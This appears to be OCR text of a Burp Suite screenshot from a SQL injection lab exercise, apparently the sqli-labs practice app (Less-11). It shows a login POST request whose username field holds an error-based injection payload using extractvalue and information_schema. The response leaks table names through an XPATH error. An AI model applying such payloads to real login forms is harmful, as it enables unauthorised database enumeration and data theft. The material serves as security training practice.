 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ T
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 203
Origin: http://sql
Connection: close
Referer: http://sql/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database() and table_name not in
('emails'))))--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~referers,uagents,users'
LOGIN ATTEMPT
FAILED